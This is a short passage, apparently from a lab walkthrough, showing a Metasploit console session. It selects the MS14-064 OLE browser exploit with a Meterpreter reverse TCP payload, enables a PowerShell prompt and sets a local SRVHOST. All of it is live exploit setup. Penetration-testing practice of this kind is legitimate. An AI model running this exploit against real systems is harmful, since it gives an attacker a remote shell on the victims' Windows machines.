 msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/browser/ms14_064_ole_code_execution) > set AllowPowershellPrompt true
AllowPowershellPrompt => true
msf6 exploit(windows/browser/ms14_064_ole_code_execution) > set SRVHOST 192.168.77.128
SRVHOST => 192.168.77.128
msf6 exploit(windows/browser/ms14_064_ole_code_execution) > show options